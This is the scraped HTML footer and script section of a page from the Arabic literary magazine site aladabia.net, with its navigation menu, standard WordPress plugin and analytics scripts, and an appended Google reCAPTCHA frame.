            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"13615","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cx9Uokfv1PYYZo1dSV47Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102387932');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>